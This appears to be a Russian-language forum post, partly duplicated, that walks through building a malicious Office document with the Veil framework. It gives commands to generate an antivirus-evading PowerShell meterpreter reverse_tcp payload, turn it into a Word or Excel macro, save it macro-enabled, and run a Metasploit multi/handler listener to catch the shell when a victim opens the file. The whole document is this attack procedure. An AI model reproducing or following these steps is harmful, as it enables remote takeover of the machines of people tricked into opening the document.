

Veil-Evasion

Veil-Evasion is a tool used to generate payloads that bypass antivirus solutions

Veil-Pillage

Veil-Pillage is a post-exploitation framework that integrates with Veil-Evasion.

Veil-Catapult

Veil-Catapult is a payload delivery tool that integrates with Veil-Evasion.

Veil-Ordnance

Veil-Ordnance is a tool designed to quickly generate MSF stager shellcode

Veil

Veil is the superproject containing all tools in the Veil-Framework

Тестирую:

https://www.virustotal.com/ru/file/ec009192dfbb38dea3b2aafec5045ace2b20260733705eb0bb0651ed454a6375/analysis/1450904187/

Установка и генерация шеллкода:

sudo apt-get install veil-evasion

./Veil-evasion

> use powershell/shellcode_inject/virtual

> generate

> 1

> windows/meterpreter/reverse_tcp

> LHOST/LPORT set

> set name, save, exit.

# macro_safe.py /root/test.bat test.txt

(с вывода копируем все от начала до "End Sub")

после чего, вставляем макрос в документ ворд ексель:

и сохраняем с поддержкой макросов:

после чего, стартуем хендлер что бы словить отстук:

use exploit/multi/handler

Veil-Pillage is a post-exploitation framework that integrates with Veil-Evasion.

Veil-Catapult

Veil-Catapult is a payload delivery tool that integrates with Veil-Evasion.

Veil-Ordnance

Veil-Ordnance is a tool designed to quickly generate MSF stager shellcode

Veil

Veil is the superproject containing all tools in the Veil-Framework

Тестирую:

https://www.virustotal.com/ru/file/ec009192dfbb38dea3b2aafec5045ace2b20260733705eb0bb0651ed454a6375/analysis/1450904187/

Установка и генерация шеллкода:

sudo apt-get install veil-evasion

./Veil-evasion

> use powershell/shellcode_inject/virtual

> generate

> 1

> windows/meterpreter/reverse_tcp

> LHOST/LPORT set

> set name, save, exit.

# macro_safe.py /root/test.bat test.txt

(с вывода копируем все от начала до "End Sub")

после чего, вставляем макрос в документ ворд ексель:

и сохраняем с поддержкой макросов:

после чего, стартуем хендлер что бы словить отстук:

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.1.55

set LPORT 80

set ExitOnSession false

exploit -j

Получаем сессию после открытия документа с макросом.

Получаем сессию после открытия документа с макросом.